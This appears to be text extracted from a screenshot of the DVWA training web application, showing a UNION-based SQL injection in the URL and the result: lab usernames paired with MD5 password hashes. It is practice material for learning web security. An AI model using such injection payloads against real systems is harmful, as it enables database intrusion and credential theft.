 192.168.50.163/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM+dvwa.users+--+&Submit=Submit#
... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help